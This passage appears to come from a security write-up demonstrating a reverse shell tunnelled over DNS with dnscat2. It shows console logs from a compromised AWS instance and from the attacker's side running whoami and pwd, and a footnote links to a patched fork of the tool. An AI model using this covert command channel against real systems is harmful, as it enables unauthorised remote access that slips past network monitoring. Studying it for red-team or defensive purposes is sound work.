 Using dnscat2* for reverse shell over DNS
on the victim's instance:
Session established!
Got a command: COMMAND_EXEC [request] :: request_id: 0x0004 :: name: whoami :: command: whoami
[[ WARNING ]] :: Starting: /bin/sh -c 'whoami'
[[ WARNING ]] :: Started: whoami (pid: 32209)
Response: COMMAND_EXEC [response] :: request_id: 0x0004 :: session_id: 0xa22d
on the adversary's instance:
New window created: 3
New window created: 4
sh (ip-172-31-101-90.eu-west-1.compute.internal) 2> whoami
sh (ip-172-31-101-90.eu-west-1.compute.internal) 2> ssm-user
Client sent a bad sequence number (expected 10064, received 10055); re-sending
sh (ip-172-31-101-90.eu-west-1.compute.internal) 2> pwd
sh (ip-172-31-101-90.eu-west-1.compute.internal) 2>
sh (ip-172-31-101-90.eu-west-1.compute.internal) 2> /home/ssm-user
Client sent a bad sequence number (expected 10079, received 10064); re-sending
softserve
(*) dnscat2 seems to be no longer maintained, thus you can use my fork with some fixes to get working version: https://github.com/xep624/dnscat2